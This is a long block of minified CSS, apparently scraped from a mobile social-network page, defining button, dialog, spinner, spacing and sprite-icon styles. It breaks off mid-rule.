._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-image:url(/rsrc.php/v2/yL/r/xPl8WVawWbA.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-image:url(/rsrc.php/v2/yQ/r/GPGyYijOozz.png) 14 14 14 14 repeat}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:6px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;text-align:center;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dddfe2;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate .accelerate._544l{z-index:6}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5bo1 ._5bn_{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-53px -25px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -25px;bottom:-32px;height:34px}._5c0e::after{border-color:transparent;border-image:url(/rsrc.php/v2/yx/r/jl0WEuJhd9F.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(/rsrc.php/v2/yu/r/NUaYXqGFs1B.png) 80 90 90 90 repeat}.wp ._544l ._5bo5 ._5c0e::after{border-image:none;border-radius:3px;border-style:none;border-width:0;bottom:0;box-shadow:0 0 30px rgba(0,0,0,.5);left:0;right:0;top:0;z-index:-1}._5c0f>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}
._5bob ._5bo0{background:transparent;color:#fff}._5bob ._5c0e{opacity:.95}._5bob ._5c0e::before{background:linear-gradient(#4d4d4d, #2f2f2f);border-radius:2px;bottom:0;content:'';left:0;position:absolute;right:0;top:0;z-index:-2}._5bob ._5c0e::after{border-image:url(/rsrc.php/v2/yC/r/sXqsbnBomIQ.png) 12 18 22 18 repeat stretch;border-width:12px 18px 22px;bottom:-16px;left:-8px;right:-8px;top:-8px}.x1-5 ._5bob ._5c0e::after,.x2 ._5bob ._5c0e::after{border-image:url(/rsrc.php/v2/yV/r/iQ7RZX5qZR7.png) 24 36 44 36 repeat stretch}._5bob ._5bo2 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -139px;bottom:-33px}._5bob ._5bo1 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -220px;top:-21px}._3jcw ._5c0e{opacity:1}._3jcw ._5c0e::before{background:#4080ff}._3jcw ._5c0e::after{border-image:url(/rsrc.php/v2/yL/r/Eg2A9js9Tgy.png) 24 24 32 24 repeat stretch;border-width:24px 24px 32px}.x1-5 ._3jcw ._5c0e::after,.x2 ._3jcw ._5c0e::after{border-image:url(/rsrc.php/v2/y8/r/ZyD1IYNVLa8.png) 48 48 64 48 repeat stretch}._3jcw ._5bo2 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -104px;bottom:-32px}._3jcw._1s0f ._5bo2 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -69px;bottom:-33px}._3jcw ._5bo1 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -197px;top:-20px}._3jcw._1s0f ._5bo1 ._5bn_{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-repeat:no-repeat;background-size:auto;background-position:0 -174px;top:-21px}
._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
.touch ._2ya3{box-sizing:border-box;display:block;width:100%}
._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-color:transparent;border-image:url(/rsrc.php/v2/yh/r/L1LhJBMkdUT.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(/rsrc.php/v2/yN/r/XxDnuKvrKVS.png) 12 12 16 12 repeat}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
.touch ._5m_x{height:0;position:absolute;width:100%;z-index:13}._5m_v{box-sizing:border-box;overflow:hidden;padding:10px 0 28px;pointer-events:none;position:absolute;width:100%;z-index:0}._5m_u{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._5m_w{background:rgba(0, 0, 0, .5);bottom:0;left:0;pointer-events:auto;position:fixed;top:-300px;width:100%;z-index:-2}._5m_t>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5m_t>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._5m_s{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5m_s::after{border-color:transparent;border-image:url(/rsrc.php/v2/yx/r/jl0WEuJhd9F.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5m_s::after,.x2 ._5m_s::after{border-image:url(/rsrc.php/v2/yu/r/NUaYXqGFs1B.png) 80 90 90 90 repeat}
._55ym{-webkit-animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v2/yW/r/Cg43IrsPc7P.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v2/ya/r/xhqoB-vsYoT.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v2/yD/r/t-wz8gw1xG1.png);height:24px;width:24px}._5tqs{-webkit-animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{-webkit-animation-play-state:running;display:inline-block}._2y32{-webkit-animation-play-state:paused}._5d9-{-webkit-animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v2/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v2/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
._51mz{border:0;border-collapse:collapse;border-spacing:0}._5f0n{table-layout:fixed;width:100%}.uiGrid .vTop{vertical-align:top}.uiGrid .vMid{vertical-align:middle}.uiGrid .vBot{vertical-align:bottom}.uiGrid .hLeft{text-align:left}.uiGrid .hCent{text-align:center}.uiGrid .hRght{text-align:right}._51mx:first-child>._51m-{padding-top:0}._51mx:last-child>._51m-{padding-bottom:0}._51mz ._51mw{padding-right:0}._51mz ._51m-:first-child{padding-left:0}
._4bl7{float:left;min-height:1px}._4bl8{float:right}._4bl9{overflow:hidden}._4bl7,._4bl9{word-wrap:break-word}
._ohe{float:left}._ohf{float:right}
._4ay8{font-size:16px;font-style:normal !important;font-weight:normal !important;line-height:12px;vertical-align:middle}._3kkw{background-size:16px 16px;display:inline-block;height:16px;vertical-align:top;width:16px}
._4qba{font-style:normal}._4qbb,._4qbc,._4qbd{background:none;font-style:normal;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}
._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}
.sp_-piXNxeIVHQ{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_-piXNxeIVHQ.sx_bc35e7{width:24px;height:24px;background-position:-17px -110px}.sp_-piXNxeIVHQ.sx_b514ac{width:17px;background-position:-17px -60px}.selected .sp_-piXNxeIVHQ.sx_b514ac{background-position:0 -60px}.sp_-piXNxeIVHQ.sx_aa12ea{width:17px;background-position:-52px -60px}.selected .sp_-piXNxeIVHQ.sx_aa12ea{background-position:-35px -60px}.sp_-piXNxeIVHQ.sx_093032{width:17px;background-position:-87px -60px}.selected .sp_-piXNxeIVHQ.sx_093032{background-position:-70px -60px}.sp_-piXNxeIVHQ.sx_140847{width:11px;background-position:-110px -164px}.sp_-piXNxeIVHQ.sx_f6e6d7{background-position:-106px -25px}.sp_-piXNxeIVHQ.sx_17a779{background-position:-105px -60px}.sp_-piXNxeIVHQ.sx_e4ad75{width:123px;height:24px;background-position:0 0}.sp_-piXNxeIVHQ.sx_20361f{background-position:-105px -143px}.sp_-piXNxeIVHQ.sx_bd9bd3{width:12px;height:8px;background-position:-69px -48px}.sp_-piXNxeIVHQ.sx_d37628{width:20px;height:20px;background-position:-42px -110px}.sp_-piXNxeIVHQ.sx_f37800{width:20px;height:20px;background-position:-63px -110px}.sp_-piXNxeIVHQ.sx_02dce9{width:12px;height:12px;background-position:-48px -202px}.sp_-piXNxeIVHQ.sx_9aa638{width:12px;height:12px;background-position:-61px -202px}.sp_-piXNxeIVHQ.sx_c5eae1{width:12px;height:12px;background-position:-74px -202px}.sp_-piXNxeIVHQ.sx_7b53dd{background-position:-42px -164px}.sp_-piXNxeIVHQ.sx_2fb22a{width:20px;height:20px;background-position:-84px -110px}.sp_-piXNxeIVHQ.sx_c8d9ff{width:12px;height:12px;background-position:-87px -202px}.sp_-piXNxeIVHQ.sx_929e70{width:20px;height:20px;background-position:0 -143px}.sp_-piXNxeIVHQ.sx_ca7d7f{width:20px;height:20px;background-position:-21px -143px}.sp_-piXNxeIVHQ.sx_98cb13{width:20px;height:20px;background-position:-42px -143px}.sp_-piXNxeIVHQ.sx_495a68{width:12px;height:12px;background-position:-100px -202px}.sp_-piXNxeIVHQ.sx_de99ab{width:32px;height:32px;background-position:0 -77px}.sp_-piXNxeIVHQ.sx_55fa5f{width:32px;height:32px;background-position:-33px -77px}.sp_-piXNxeIVHQ.sx_6ebe5d{width:15px;height:9px;background-position:-53px -48px}.sp_-piXNxeIVHQ.sx_900329{width:10px;height:11px;background-position:-113px -202px}.sp_-piXNxeIVHQ.sx_b76250{width:11px;height:11px;background-position:-13px -219px}.sp_-piXNxeIVHQ.sx_c4dd9c{width:12px;height:11px;background-position:0 -219px}.sp_-piXNxeIVHQ.sx_7dce99{width:18px;height:18px;background-position:-64px -144px}.sp_-piXNxeIVHQ.sx_533af6{width:13px;height:13px;background-position:-18px -203px}.sp_-piXNxeIVHQ.sx_08ee81{background-position:-106px -111px}.sp_-piXNxeIVHQ.sx_382f72{width:14px;height:14px;background-position:-33px -202px}.sp_-piXNxeIVHQ.sx_197fe9{width:20px;height:20px;background-position:-84px -143px}.sp_-piXNxeIVHQ.sx_f29c2d{width:20px;height:20px;background-position:0 -164px}.sp_-piXNxeIVHQ.sx_ec30ee{height:32px;background-position:-66px -77px}.sp_-piXNxeIVHQ.sx_b142c0{height:32px;background-position:-83px -77px}.sp_-piXNxeIVHQ.sx_71ace8{height:32px;background-position:-100px -77px}.sp_-piXNxeIVHQ.sx_d8c716{height:32px;background-position:0 -110px}.sp_-piXNxeIVHQ.sx_24d650{width:10px;height:9px;background-position:-25px -219px}.sp_-piXNxeIVHQ.sx_c5cb19{width:20px;height:20px;background-position:-21px -164px}.sp_-piXNxeIVHQ.sx_a20693{width:52px;height:34px;background-position:0 -25px}.sp_-piXNxeIVHQ.sx_aa3da3{width:52px;height:22px;background-position:-53px -25px}.sp_-piXNxeIVHQ.sx_cd372e{width:9px;height:9px;background-position:-36px -219px}.sp_-piXNxeIVHQ.sx_86e788{background-position:-59px -164px}.sp_-piXNxeIVHQ.sx_9efb43{background-position:-76px -164px}.sp_-piXNxeIVHQ.sx_4dd4a7{background-position:-93px -164px}.sp_-piXNxeIVHQ.sx_7d557a{background-position:0 -185px}.sp_-piXNxeIVHQ.sx_f228e1{background-position:-17px -185px}.sp_-piXNxeIVHQ.sx_4fa18f{background-position:-34px -185px}.sp_-piXNxeIVHQ.sx_796b48{background-position:-51px -185px}.sp_-piXNxeIVHQ.sx_4c4469{background-position:-68px -185px}.sp_-piXNxeIVHQ.sx_358f2f{background-position:-85px -185px}.sp_-piXNxeIVHQ.sx_9aa448{background-position:-102px -185px}.sp_-piXNxeIVHQ.sx_38458f{background-position:0 -202px}
.sp_5dmKRHYi2Kh{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_5dmKRHYi2Kh.sx_400bfa{background-position:0 -393px}.sp_5dmKRHYi2Kh.sx_418da6{background-position:-17px -393px}.sp_5dmKRHYi2Kh.sx_f0f723{width:81px;height:80px;background-position:0 0}.sp_5dmKRHYi2Kh.sx_187e81{width:12px;height:12px;background-position:-19px -377px}.sp_5dmKRHYi2Kh.sx_1fa1ab{width:12px;height:12px;background-position:-32px -377px}.sp_5dmKRHYi2Kh.sx_3147f3{width:12px;height:12px;background-position:-45px -377px}.sp_5dmKRHYi2Kh.sx_8293b3{background-position:-34px -393px}.sp_5dmKRHYi2Kh.sx_5e2059{background-position:-51px -393px}.sp_5dmKRHYi2Kh.sx_e70402{background-position:0 -410px}.sp_5dmKRHYi2Kh.sx_b35878{background-position:-17px -410px}.sp_5dmKRHYi2Kh.sx_0899e3{background-position:-34px -410px}.sp_5dmKRHYi2Kh.sx_98a2dc{background-position:-51px -410px}.sp_5dmKRHYi2Kh.sx_87ec4a{width:8px;height:8px;background-position:-63px -315px}.sp_5dmKRHYi2Kh.sx_352111{width:20px;height:20px;background-position:0 -356px}.sp_5dmKRHYi2Kh.sx_ecde87{width:20px;height:20px;background-position:-21px -356px}.sp_5dmKRHYi2Kh.sx_9c0ce3{width:22px;height:22px;background-position:-58px -327px}.sp_5dmKRHYi2Kh.sx_2bb73a{width:28px;height:28px;background-position:0 -327px}.sp_5dmKRHYi2Kh.sx_8ce034{width:28px;height:28px;background-position:-29px -327px}.sp_5dmKRHYi2Kh.sx_80c7fd{width:54px;height:54px;background-position:0 -239px}.sp_5dmKRHYi2Kh.sx_af7c83{width:78px;height:78px;background-position:0 -81px}.sp_5dmKRHYi2Kh.sx_787878{width:78px;height:78px;background-position:0 -160px}.sp_5dmKRHYi2Kh.sx_a08218{width:24px;height:24px;background-position:-55px -266px}.sp_5dmKRHYi2Kh.sx_c8d399{width:32px;height:32px;background-position:0 -294px}.sp_5dmKRHYi2Kh.sx_ec587d{width:14px;height:20px;background-position:-63px -294px}.sp_5dmKRHYi2Kh.sx_2d9def{width:26px;height:26px;background-position:-55px -239px}.sp_5dmKRHYi2Kh.sx_ecb2b8{width:29px;height:29px;background-position:-33px -294px}.sp_5dmKRHYi2Kh.sx_efc767{width:14px;height:20px;background-position:-42px -356px}.sp_5dmKRHYi2Kh.sx_c993bb{width:14px;height:20px;background-position:-57px -356px}.sp_5dmKRHYi2Kh.sx_694ea9{width:18px;height:15px;background-position:0 -377px}
.sp_9anKWAKlex9{background-image:url(/rsrc.php/v2/yw/r/4-IIMlE9Bhv.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:24px;width:24px}.sp_9anKWAKlex9.sx_e38d71{background-position:0 -94px}.sp_9anKWAKlex9.sx_8728a2{background-position:-25px -94px}.sp_9anKWAKlex9.sx_dee5e5{width:16px;height:16px;background-position:-50px -94px}.sp_9anKWAKlex9.sx_e6e0a5{width:12px;height:12px;background-position:-84px -94px}.sp_9anKWAKlex9.sx_4892e1{width:16px;height:16px;background-position:-67px -94px}.sp_9anKWAKlex9.sx_b26f88{width:107px;height:93px;background-position:0 0}
.sp_BWu3uEYOqEK{background-image:url(/rsrc.php/v2/yo/r/sSMHAdHPIFE.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_BWu3uEYOqEK.sx_348960{background-position:0 0}.sp_BWu3uEYOqEK.sx_285815{background-position:0 -17px}.sp_BWu3uEYOqEK.sx_9c64a8{background-position:0 -34px}
.sp_ClD7YQv837f{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:44px;width:40px}.sp_ClD7YQv837f.sx_3eddf2{width:10px;height:10px;background-position:-263px -148px}.sp_ClD7YQv837f.sx_70b037{width:16px;height:16px;background-position:-258px -216px}.sp_ClD7YQv837f.sx_bcf903{width:8px;height:12px;background-position:-28px -83px}.sp_ClD7YQv837f.sx_b17db3{width:7px;height:14px;background-position:-389px -83px}.sp_ClD7YQv837f.sx_c3b2aa{width:16px;height:16px;background-position:-275px -216px}.sp_ClD7YQv837f.sx_f0c59f{width:16px;height:16px;background-position:-292px -216px}.sp_ClD7YQv837f.sx_63e6e6{width:9px;height:12px;background-position:-391px -103px}.sp_ClD7YQv837f.sx_1ecae8{width:9px;height:12px;background-position:-391px -116px}.sp_ClD7YQv837f.sx_ce7596{width:9px;height:12px;background-position:-391px -129px}.sp_ClD7YQv837f.sx_b1ff36{width:9px;height:12px;background-position:-253px -148px}.sp_ClD7YQv837f.sx_e5576f{width:18px;height:32px;background-position:-370px -171px}.sp_ClD7YQv837f.sx_a23355{width:18px;height:32px;background-position:-132px -216px}.sp_ClD7YQv837f.sx_18f254{background-position:-22px -125px}.sp_ClD7YQv837f.sx_e39c85{background-position:-63px -125px}.sp_ClD7YQv837f.sx_83cf3c{background-position:-104px -103px}.sp_ClD7YQv837f.sx_0acfc6{background-position:-145px -103px}.sp_ClD7YQv837f.sx_845f5e{width:30px;height:30px;background-position:-151px -216px}.sp_ClD7YQv837f.sx_706cdf{background-position:-186px -103px}.sp_ClD7YQv837f.sx_324a7c{background-position:-227px -103px}.sp_ClD7YQv837f.sx_0d522f{background-position:-268px -103px}.sp_ClD7YQv837f.sx_94e4c9{background-position:-309px -103px}.sp_ClD7YQv837f.sx_e9d239{background-position:-350px -103px}.sp_ClD7YQv837f.sx_e6f245{background-position:0 -171px}.sp_ClD7YQv837f.sx_7e41c6{background-position:-41px -171px}.sp_ClD7YQv837f.sx_584296{background-position:-82px -171px}.sp_ClD7YQv837f.sx_89070e{background-position:-123px -171px}.sp_ClD7YQv837f.sx_3b7595{background-position:-164px -171px}.sp_ClD7YQv837f.sx_2e2f30{width:103px;height:21px;background-position:0 -103px}.sp_ClD7YQv837f.sx_eb3ad4{width:20px;height:20px;background-position:-42px -78px}.sp_ClD7YQv837f.sx_602355{width:20px;height:20px;background-position:-63px -78px}.sp_ClD7YQv837f.sx_00e9a2{width:20px;height:20px;background-position:-104px -148px}.sp_ClD7YQv837f.sx_ab01ed{width:20px;height:20px;background-position:-125px -148px}.sp_ClD7YQv837f.sx_732559{width:20px;height:20px;background-position:-146px -148px}.sp_ClD7YQv837f.sx_e0bc91{width:20px;height:20px;background-position:-167px -148px}.sp_ClD7YQv837f.sx_bca2af{width:16px;height:16px;background-position:-309px -216px}.sp_ClD7YQv837f.sx_acc1d1{width:24px;height:29px;background-position:-182px -216px}.sp_ClD7YQv837f.sx_e431d1{width:24px;height:29px;background-position:-207px -216px}.sp_ClD7YQv837f.sx_d30a4e{width:25px;height:26px;background-position:-232px -216px}.sp_ClD7YQv837f.sx_8f1a30{width:12px;height:12px;background-position:-240px -148px}.sp_ClD7YQv837f.sx_145eb8{width:18px;height:13px;background-position:-188px -148px}.sp_ClD7YQv837f.sx_9367b6{width:18px;height:13px;background-position:-207px -148px}.sp_ClD7YQv837f.sx_2dabc8{width:16px;height:16px;background-position:-326px -216px}.sp_ClD7YQv837f.sx_41732e{width:22px;height:22px;background-position:0 -78px}.sp_ClD7YQv837f.sx_b87b2a{width:16px;height:16px;background-position:-343px -216px}.sp_ClD7YQv837f.sx_ad8f04{width:16px;height:16px;background-position:-360px -216px}.sp_ClD7YQv837f.sx_b599cf{width:32px;height:32px;background-position:-205px -171px}.sp_ClD7YQv837f.sx_d3e602{width:32px;height:32px;background-position:-238px -171px}.sp_ClD7YQv837f.sx_36dbd1{width:32px;height:32px;background-position:-271px -171px}.sp_ClD7YQv837f.sx_8e07ae{width:32px;height:32px;background-position:-304px -171px}.sp_ClD7YQv837f.sx_1f86c3{width:32px;height:32px;background-position:-337px -171px}.sp_ClD7YQv837f.sx_d22506{width:32px;height:32px;background-position:0 -216px}.sp_ClD7YQv837f.sx_54092b{width:32px;height:32px;background-position:-33px -216px}.sp_ClD7YQv837f.sx_1d18b8{width:32px;height:32px;background-position:-66px -216px}.sp_ClD7YQv837f.sx_cd8e77{width:32px;height:32px;background-position:-99px -216px}.sp_ClD7YQv837f.sx_be2421{width:21px;height:45px;background-position:0 -125px}.sp_ClD7YQv837f.sx_d5ce59{width:400px;height:77px;background-position:0 0}.sp_ClD7YQv837f.sx_7b5a75{width:13px;height:13px;background-position:-226px -148px}
.sp_H-wnMNP_Yg6{background-image:url(/rsrc.php/v2/yE/r/UcFpXi94POi.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:22px;width:52px}.sp_H-wnMNP_Yg6.sx_4e7ae1{width:20px;height:20px;background-position:-28px -294px}.sp_H-wnMNP_Yg6.sx_246dcc{width:20px;height:20px;background-position:-48px -317px}.sp_H-wnMNP_Yg6.sx_e516d9{width:20px;height:20px;background-position:0 -344px}.sp_H-wnMNP_Yg6.sx_b15c11{width:20px;height:20px;background-position:-21px -344px}.sp_H-wnMNP_Yg6.sx_e956a9{width:68px;height:68px;background-position:0 0}.sp_H-wnMNP_Yg6.sx_0422b2{width:23px;height:26px;background-position:0 -317px}.sp_H-wnMNP_Yg6.sx_b7d444{width:23px;height:26px;background-position:-24px -317px}.sp_H-wnMNP_Yg6.sx_c8281a{width:50px;height:50px;background-position:0 -243px}.sp_H-wnMNP_Yg6.sx_1f1e74{height:34px;background-position:0 -69px}.sp_H-wnMNP_Yg6.sx_b85a6d{height:34px;background-position:0 -104px}.sp_H-wnMNP_Yg6.sx_f6e3d3{background-position:0 -174px}.sp_H-wnMNP_Yg6.sx_f0858d{background-position:0 